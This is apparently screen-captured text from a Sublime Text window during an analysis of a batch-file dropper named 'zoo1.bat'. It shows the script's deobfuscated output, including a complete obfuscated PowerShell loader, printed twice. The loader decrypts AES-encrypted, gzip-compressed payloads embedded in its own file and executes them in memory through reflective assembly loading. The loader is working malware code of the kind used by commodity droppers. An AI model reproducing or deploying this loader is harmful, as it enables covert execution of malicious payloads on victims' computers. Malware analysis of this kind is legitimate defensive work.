 C:\Users\admin\Desktop\t.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
zoo1.bat t.txt call "C:\Users\admin\Desktop\zoo1.bat.exe"
13
14 C:\Users\admin\Desktop>printf "\n"
15
16
17 C:\Users\admin\Desktop>echo if not exist  (set FdrqW=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe)
18 if not exist  (set FdrqW=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe)
19
20 C:\Users\admin\Desktop>printf "\n"
21
22
23 C:\Users\admin\Desktop>echo copy  "C:\Users\admin\Desktop\zoo1.bat.exe" /y  && cls
24 copy  "C:\Users\admin\Desktop\zoo1.bat.exe" /y
25 <0x0c>
26 C:\Users\admin\Desktop>printf "\n"
27
28
29 C:\Users\admin\Desktop>echo call "C:\Users\admin\Desktop\zoo1.bat.exe" function eJ($P){$P.Replace('@', '')}$wkmy=eJ 'Fro@m@Base@64@Str@ing@';$Hxpw=eJ
'C@r@ea@t@e@De@cry@ptor@';$eLcZ=eJ 'Lo@ad@';$tRzl=eJ 'Tr@a@nsfo@rmFi@nal@Bl@o@ck@';$hPkA=eJ 'Ch@an@ge@Ext@ens@ion@';$Kpbi=eJ 'Inv@o@ke@';$ICyj=eJ
'Ge@t@Cu@rre@ntPr@o@cess@';$Afpz=eJ 'S@pli@t@';$Zbrc=eJ 'Ent@r@y@Poi@n@t@';$vhNw=eJ 'Re@adA@ll@Te@xt@';function jmPAl($suOYU,$rWJid,$LlygJ){$cZeQL=[System.Security.Cryptography.Ae
s]::Create();$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;$cZeQL.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;$cZeQL.Key=[System.Convert]::$wkmy($rWJid)
;$cZeQL.IV=[System.Convert]::$wkmy($LlygJ);$CgHhV=$cZeQL.$Hxpw();$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}function
oxlze($suOYU){$EtogX=New-Object System.IO.MemoryStream(,$suOYU);$vIsgu=New-Object System.IO.MemoryStream;$PxMoK=New-Object System.IO.Compression.GZipStream($EtogX,[IO.Compression.
CompressionMode]::Decompress);$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();$vIsgu.ToArray();}function vXyZR($suOYU,$rWJid){[System.Reflection.Assembly]
::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}$XWnrc=[System.IO.File]::$vhNw([System.IO.Path]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName,
$null)).$Afpz([Environment]::NewLine);$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');$Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);$nDGxz=oxlze (jmPAl
([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);vXyZR $nDGxz $null;vXyZR $Zsyor $null;
30 call "C:\Users\admin\Desktop\zoo1.bat.exe" function eJ($P){$P.Replace('@', '')}$wkmy=eJ 'Fro@m@Base@64@Str@ing@';$Hxpw=eJ 'C@r@ea@t@e@De@cry@ptor@';$eLcZ=eJ 'Lo@ad@';$tRzl=eJ
'Tr@a@nsfo@rmFi@nal@Bl@o@ck@';$hPkA=eJ 'Ch@an@ge@Ext@ens@ion@';$Kpbi=eJ 'Inv@o@ke@';$ICyj=eJ 'Ge@t@Cu@rre@ntPr@o@cess@';$Afpz=eJ 'S@pli@t@';$Zbrc=eJ 'Ent@r@y@Poi@n@t@';$vhNw=eJ
'Re@adA@ll@Te@xt@';function jmPAl($suOYU,$rWJid,$LlygJ){$cZeQL=[System.Security.Cryptography.Aes]::Create();$cZeQL.Mode=[System.Security.Cryptography.CipherMode]::CBC;$cZeQL.Paddi
ng=[System.Security.Cryptography.PaddingMode]::PKCS7;$cZeQL.Key=[System.Convert]::$wkmy($rWJid);$cZeQL.I
V=[System.Convert]::$wkmy($LlygJ);$CgHhV=$cZeQL.$Hxpw();$tSQRS=$CgHhV.$tRzl($suOYU,0,$suOYU.Length);$CgHhV.Dispose();$cZeQL.Dispose();$tSQRS;}function
oxlze($suOYU){$EtogX=New-Object System.IO.MemoryStream(,$suOYU);$vIsgu=New-Object System.IO.MemoryStream;$PxMoK=New-Object System.IO.Compression.GZipStream($EtogX,[IO.Compression.
CompressionMode]::Decompress);$PxMoK.CopyTo($vIsgu);$PxMoK.Dispose();$EtogX.Dispose();$vIsgu.Dispose();$vIsgu.ToArray();}function vXyZR($suOYU,$rWJid){[System.Reflection.Assembly]
::$eLcZ([byte[]]$suOYU).$Zbrc.$Kpbi($null,$rWJid);}$XWnrc=[System.IO.File]::$vhNw([System.IO.Path]::$hPkA([System.Diagnostics.Process]::$ICyj().MainModule.FileName,
$null)).$Afpz([Environment]::NewLine);$IVNMS = $XWnrc[0].Substring(2).$Afpz('\');$Zsyor=oxlze (jmPAl ([Convert]::$wkmy($IVNMS[0])) $IVNMS[2] $IVNMS[3]);$nDGxz=oxlze (jmPAl
([Convert]::$wkmy($IVNMS[1])) $IVNMS[2] $IVNMS[3]);vXyZR $nDGxz $null;vXyZR $Zsyor $null;
31
32 C:\Users\admin\Desktop>printf "\n"
33
34
35 C:\Users\admin\Desktop>echo exit
36 exit
37
Line 29, Column 232 Tab Size: 4 Plain Text
Generic Code Beauti... C:\file_content\One... C:\Users\admin\De... Windows PowerShell 9:06 PM
3/8/2023